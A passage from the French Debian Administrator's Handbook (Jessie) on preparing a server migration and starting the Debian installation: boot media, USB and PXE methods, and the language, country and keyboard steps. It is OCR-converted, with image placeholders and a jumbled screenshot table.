Ce fichier sources.list est souvent un bon indicateur : la majorité des administrateurs gardent au moins en commentaires les sources APT employées par le passé. Mais il est toujours possible que des sources employées par le passé aient été supprimées, voire que l'ancien administrateur ait installé manuellement (avec dpkg) des paquets téléchargés sur Internet. Dans ce cas, la machine trompe par son apparence de Debian « standard ». C'est pourquoi il convient d'être attentif à tout indice pouvant trahir la présence de paquets externes (apparition de fichiers .deb dans des répertoires inhabituels, numéros de versions de paquet dotés d'un suffixe particulier représentant l'origine du paquet — comme ubuntu ou lmde, etc.)

De même, il est intéressant d'analyser le contenu du répertoire /usr/local/, prévu pour contenir des programmes compilés et installés manuellement. Répertorier les logiciels installés de cette manière est riche d'enseignements, car cela incite à s'interroger sur la raison justifiant le non-emploi du paquet Debian correspondant — si un tel paquet existe.



# 3.2.4. Installer Debian

Toutes les informations relatives au serveur actuel étant maintenant connues, il est possible de mettre celui-ci hors service et d'y installer Debian.

Pour en choisir la version adéquate, il faut connaître l'architecture de l'ordinateur. S'il s'agit d'un PC, ce sera vraisemblablement amd64 (les anciens PC peuvent nécessiter l'usage de l'architecture i386). Dans les autres cas, on pourra restreindre les possibilités en fonction du système précédemment employé.

Le Tableau [3.1](#page-82-0) ne prétend pas être exhaustif mais pourra vous aider. Dans tous les cas, la documentation d'origine de l'ordinateur vous renseignera de manière plus certaine.

<span id="page-82-0"></span>

**Table 3.1** Correspondance entre système d'exploitation et architecture



# 3.2.5. Installer et configurer les services sélectionnés

Une fois Debian installée, il s'agit d'installer et de configurer un à un tous les services que cet ordinateur doit héberger. La nouvelle configuration devra prendre en compte la précédente pour assurer une transition tout en douceur. Toutes les informations récoltées dans les deux premières étapes sont utiles pour mener à bien celle-ci.



**Figure 3.3** Installer les services sélectionnés

Avant de se lancer corps et âme dans cet exercice, il est fortement recommandé de consulter le reste de ce livre, grâce auquel vous aurez une idée plus précise sur la manière de configurer les services prévus.

"debian-handbook" — 2015/11/30 — 8:42 — page 51 — #85

 $\mathbf{L}$ 

 $\overline{1}$ 

 $\mathcal{L}$ 

 $\overline{\phantom{a}}_1$ 





### **Mots-clés**

**Installation Partitionnement Formatage Système de fichiers Secteur d'amorçage Détection de matériel**

Chapitre

# Installation **4**

Méthodes d'installation  $54$  Étapes du programme d'installation  $57$  Après le premier démarrage  $77$ 

*Pour utiliser Debian, il faut l'avoir installée sur un ordinateur, tâche complexe prise en charge par le programme* debian-installer*. Une bonne installation implique de nombreuses opérations. Ce chapitre les passe en revue dans l'ordre dans lequel elles sont habituellement effectuées.*



 $BA - BA$ 

L'installation d'un ordinateur est toujours plus simple lorsque l'on est familier avec son fonctionnement. Si ce n'est pas votre cas, il est peut-être temps de faire un détour par l' annexe [B,](#page-534-0) « [Petit cours de rattrapage](#page-534-1) » page 501 avant de revenir à la lecture de ce chapitre capital.

L'installateur de *Jessie* est toujours basé sur debian-installer. Sa conception modulaire le rend opérationnel dans de nombreux scénarios et lui a permis d'évoluer pour s'adapter aux inévitables changements. Malgré les nombreuses contraintes imposées par la prise en charge d'une large palette d'architectures, cet installateur est très accessible au débutant puisqu'il assiste l'utilisateur à chaque étape du processus. La détection automatique du matériel, le partitionnement assisté et l'interface graphique ont résolu l'essentiel des problèmes que les néophytes pouvaient rencontrer dans les premières années de Debian.

L'installation requiert 80 Mo de mémoire vive et au moins 700 Mo d'espace disque. Tous les ordinateurs de Falcot répondent largement à ces critères. Notons toutefois que ces chiffres s'appliquent à l'installation d'un système très limité dénué d'un bureau graphique. Il vaut mieux prévoir un minimum de 512 Mo de mémoire vive et de 5 Go d'espace disque pour un poste bureautique de base.

### ATTENTION **Mise à jour depuis**

**Wheezy**

Si vous avez déjà Debian Wheezy installée sur votre ordinateur, ce chapitre n'est pas pour vous ! En effet, contrairement à d'autres distributions, Debian permet la mise à jour du système d'une version à la suivante sans passer par une réinstallation. Une réinstallation, en plus de ne pas être nécessaire, serait même dangereuse, puisqu'elle écraserait probablement les programmes installés au préalable.

Cette démarche de migration sera décrite dans la section [6.6,](#page-170-0) « [Mise à jour d'une](#page-170-1) [distribution à la suivante](#page-170-1) » page 137.

# **4.1. Méthodes d'installation**

L'installation d'un système Debian est possible depuis divers types de supports, pour peu que le BIOS de la machine le permette. On pourra ainsi amorcer grâce à un CD-Rom, une clé USB, voire à travers un réseau.

> B.A.-BA **BIOS, l'interface matériel/logiciel**

Le BIOS (abréviation de Basic Input/Output System, ou système élémentaire d'entrées-sorties) est un logiciel intégré à la carte mère (carte électronique reliant tous les périphériques) et exécuté au démarrage du PC pour charger un système d'exploitation (par l'intermédiaire d'un chargeur d'amorçage adapté). Il reste ensuite présent en arrière-plan pour assurer une interface entre le matériel et le logiciel (en l'occurrence, le noyau Linux).

# 4.1.1. Installation depuis un CD-Rom/DVD-Rom

Le support d'installation le plus employé est le CD-Rom (ou le DVD-Rom, qui se comporte exactement de la même manière) : l'ordinateur s'amorce sur ce dernier et le programme d'installation prend la main.

Divers types de CD-Rom ciblent chacun des usages différents. *netinst* (installation réseau) contient l'installateur et le système de base de Debian ; tous les autres logiciels seront téléchargés. Son « image », c'est-à-dire le système de fichiers ISO-9660 présentant le contenu exact du disque, n'occupe pas plus de 150 à 280 Mo (selon l'architecture). À l'opposé, le jeu complet de disques propose tous les paquets et permet d'installer le système sur un ordinateur n'ayant pas accès à Internet — il nécessite environ 84 CD-Rom (ou 12 DVD-Rom, ou deux disques Blu-ray). Mais les logiciels sont répartis sur les disques en fonction de leur popularité et de leur importance ; les trois premiers suffiront donc à la majorité des installations car ils contiennent les logiciels les plus utilisés.

Il existe un autre type d'image, mini.iso, qui n'est disponible que comme un sous-produit de l'installeur. Cette image contient seulement le strict minimum requis pour configurer le réseau, tout le reste est téléchargé lors de l'installation (y compris d'autres portions du programme d'installation lui-même, ce qui explique que ces images ont tendance à ne plus fonctionner lorsqu'une nouvelle version du programme d'installation est publiée). Ces images se trouvent sur les miroirs Debian habituels, dans le dossier dists/*release*/main/installer-*arch*/current/ images/netboot/.



Pour se procurer des CD-Rom Debian, on peut bien sûr télécharger et graver leur image. Il est aussi possible de les acheter et de faire par la même occasion un petit don au projet. Consultez le site web pour connaître la liste des vendeurs et des sites de téléchargement des images de ces CD-Rom.

➨ <http://www.debian.org/CD/index.fr.html>

# 4.1.2. Démarrage depuis une clé USB

Comme la plupart des ordinateurs sont capables de démarrer depuis un périphérique USB, il est également possible d'installer Debian à partir d'une clef USB (qui n'est rien de plus qu'un petit disque à mémoire flash).

Le manuel d'installation explique comment créer une clé USB contenant debian-installer. La procédure est très simple puisque les images ISO des architectures i386 et amd64 sont des images hybrides qui peuvent démarrer aussi bien depuis un CD-Rom que depuis une clé USB.

Il faut tout d'abord identifier le nom de périphérique de la clé USB (ex : /dev/sdb). Le plus simple pour cela est de consulter les messages émis par le noyau à l'aide de la commande dmesg. Ensuite il faut copier l'image ISO préalablement récupérée (par exemple debian-8. 0.0-amd64-i386-netinst.iso) avec la commande cat debian-8.0.0-amd64-i386-netinst. iso >/dev/sdb;sync. Cette commande requiert les droits administrateurs car elle accède directement à la clé USB et écrase aveuglément son contenu.

Une explication plus détaillée est disponible dans le manuel de l'installateur. Elle couvre notamment une méthode alternative (et plus complexe) de préparer votre clé USB mais qui permet de personnaliser les options par défaut de l'installateur (celles consignées dans la ligne de commande du noyau).

➨ <http://www.debian.org/releases/stable/amd64/ch04s03.html>

### 4.1.3. Installation par boot réseau

De nombreux BIOS permettent d'amorcer directement sur le réseau en téléchargeant un noyau et un système de fichiers minimal. Cette méthode (que l'on retrouve sous différents noms, notamment PXE ou *boot* TFTP) peut être salvatrice si l'ordinateur ne dispose pas de lecteur de CD-Rom ou si le BIOS ne peut amorcer sur un tel support.

Cette méthode d'initialisation fonctionne en deux étapes. Premièrement, lors du démarrage de l'ordinateur, le BIOS (ou la carte réseau) émet une requête BOOTP/DHCP pour obtenir une adresse IP de manière automatique. Lorsqu'un serveur BOOTP ou DHCP renvoie une réponse, celle-ci inclut un nom de fichier en plus des paramètres réseau. Après avoir configuré le réseau, l'ordinateur client émet alors une requête TFTP (*Trivial File Transfer Protocol*) pour obtenir le fichier qui lui a été indiqué. Ce fichier récupéré, il est exécuté comme s'il s'agissait d'un chargeur de démarrage, ce qui permet de lancer le programme d'installation Debian — celui-ci s'exécute alors comme s'il provenait d'un disque dur, d'un CD-Rom ou d'une clé USB.

Tous les détails de cette méthode sont disponibles dans le guide d'installation (section « Préparer les fichiers pour amorcer depuis le réseau avec TFTP »).

```
➨ http://www.debian.org/releases/stable/amd64/ch05s01.html#boot-tftp
```

```
➨ http://www.debian.org/releases/stable/amd64/ch04s05.html
```
# 4.1.4. Autres méthodes d'installation

Lorsqu'il s'agit de déployer des installations personnalisées sur un grand nombre d'ordinateurs, on opte généralement pour des approches plus automatisées. Selon les cas et la complexité des installations à effectuer, on emploiera plutôt FAI (*Fully Automatic Installer*, voir section [12.3.1,](#page-414-0) « [Fully Automatic Installer \(FAI\)](#page-414-1) » page 381), ou un CD d'installation personnalisé avec préconfiguration (voir section [12.3.2](#page-415-0), « [Debian-installer avec préconfiguration](#page-415-1) » page 382).

# **4.2. Étapes du programme d'installation**

# 4.2.1. Exécution du programme d'installation

Dès que le BIOS a lancé l'amorçage sur le CD-Rom (ou le DVD-Rom), le menu du chargeur d'amorçage Isolinux apparaît. À ce stade, le noyau Linux n'est pas encore chargé ; ce menu permet justement de choisir le noyau à démarrer et de saisir d'éventuelles options à lui passer.

Pour une installation standard, il suffit de sélectionner (avec les touches flèches) Install ou Gra phical install puis d'appuyer sur la touche Entrée pour enchaîner sur la suite de l'installation. Si le DVD-Rom est de type « Multi-arch » et si la machine dispose d'un processeur 64 bits de Intel ou AMD, des entrées de menu 64 bit install et 64 bit graphical install permettent d'installer la variante 64 bits (*amd64*) au lieu de celle par défaut (*i386* en 32 bits). Dans la pratique, la variante 64 bits peut être utilisée de manière quasi-systématique : les processeurs récents fonctionnent tous en 64 bits et cette variante gère mieux les grosses quantités de mémoire vive dont disposent les ordinateurs récents.





B.A.-BA **Chargeur d'amorçage**

Le chargeur d'amorçage (ou de démarrage), bootloader en anglais, est un programme de bas niveau chargé de démarrer le noyau Linux juste après que le BIOS lui a passé la main. Pour mener cette mission à bien, il doit être capable de « retrouver » sur le disque le noyau Linux à démarrer. Sur les architecture amd64 et i386, les deux programmes les plus employés pour effectuer cette tâche sont LILO, le plus ancien, et GRUB, son successeur plus moderne. Isolinux et Syslinux sont des alternatives souvent employées pour démarrer depuis des supports amovibles.

Derrière chaque entrée de menu se cache une ligne de commande de démarrage spécifique que l'on peut personnaliser au besoin en appuyant sur TAB avant de valider et démarrer. L'entrée de menu Help fait apparaître l'ancienne interface en ligne de commande où les touches F1 à F10 affichent différents écrans d'aide détaillant les options possibles à l'invite. Sauf exceptions, vous n'aurez normalement pas besoin de vous servir de cette possibilité.

Le mode « expert » (accessible dans le menu Advanced options, « Options avancées ») détaille toutes les options possibles au cours de l'installation et permet de naviguer entre les différentes étapes sans qu'elles s'enchaînent automatiquement. Attention, ce mode très verbeux pourra dérouter par la multitude des choix de configuration qu'il propose.



**Figure 4.1** Écran de démarrage

Une fois démarré, le programme d'installation nous guide d'étape en étape tout au long du processus. Cette section détaille chacune d'entre elles, leurs tenants et leurs aboutissants. Nous suivons le déroulement correspondant à un DVD-Rom Multi-Arch (plus précisément, la version beta4 de l'installeur de Jessie) ; les autres types d'installation (*netinst* notamment) peuvent varier quelque peu. Nous allons également nous concentrer sur l'installation en mode graphique, mais elle ne diffère de l'installation « classique » que par l'aspect visuel.

# 4.2.2. Choix de la langue

Le programme d'installation débute en anglais mais la toute première étape consiste à choisir la langue utilisée par la suite. Opter pour le français fournira une installation entièrement traduite (et un système configuré en français à l'issue du processus). Ce choix sert également à proposer des choix par défaut plus pertinents lors des étapes suivantes (la disposition du clavier notamment).



| r,<br>debian <sup>8</sup>                                                                                                    | [!!] Select a language<br>Choose the language to be used for the installation process. The selected language will<br>also be the default language for the installed system.                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Select a language                                                                                                    | Language:                                                                                                    |
| Choose the language to be used for the installation process. The selected language will also be the<br>default language for the installed system.<br>Language:                                                                                                    | ß.<br>- No localization<br>Albanian<br>Shqip<br>Arabic<br>عربي -                                                                                                    |
| $\overline{\phantom{a}}$<br><b>Chinese (Simplified)</b><br>- 中文(简体)<br><b>Chinese (Traditional)</b><br>- 中文(繁體)<br>Croatian<br>- Hrvatski<br>- Čeština<br>Czech<br>Danish<br>- Dansk<br>Dutch<br>- Nederlands<br>- 长門<br>Dzongkha<br>English<br>- English<br>Esperanto<br>- Esperanto<br>Estonian<br>- Eesti<br>Finnish<br>- Suomi<br>French<br>- Français<br>Galician<br>- Galego<br>Georgian<br>- ქართული<br>German<br>- Deutsch<br>$E11$ murá<br>Groot | Asturian<br>Asturianu<br><b>COL</b><br>Basque<br>Euskara<br><b>Belarusian</b><br>Беларуская<br>Bosanski<br>Bosnian<br>Bulgarian<br>Български<br>- Català<br>Catalan<br>中文(简体)<br>Chinese (Simplified)<br>中文(黎儒)<br>Chinese (Traditional)<br>Croatian<br>- Hrvatski<br>Čeština<br>Czech.<br>-<br>Danish<br>$-$ Dansk<br>- Nederlands<br>Dutch<br>English<br>- English<br>Esperanto<br>- Esperanto<br>- Eesti<br>Estonian<br>Finnish<br>- Suomi<br>French<br>$-$ Francais<br>Galician<br>- Galego<br>- Deutsch<br>German<br>- Ελληνικά<br>Greek<br>$<$ Go Back $>$ |
| Continue<br>Screenshot<br><b>Go Back</b>                                                                                                    | <tab> moves: <space> selects: <enter> activates buttons</enter></space></tab>                                                                                                    |

**Figure 4.2** Choix de la langue

## 4.2.3. Choix du pays

La deuxième étape consiste à choisir le pays. Combinée à la langue, cette information permettra de proposer une disposition de clavier encore plus adaptée. Elle influera aussi sur la configuration du fuseau horaire. Dans le cas de la France, un clavier de type AZERTY sera proposé et le fuseau horaire sera Europe/Paris





# 4.2.4. Choix de la disposition du clavier

Le clavier Français proposé convient pour les claviers AZERTY traditionnels. Il prend en charge le symbole euro.

| D.<br>debian <sup>8</sup>                                                                                                    | [!!] Configurer le clavier  <br>Disposition de clavier à utiliser :                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
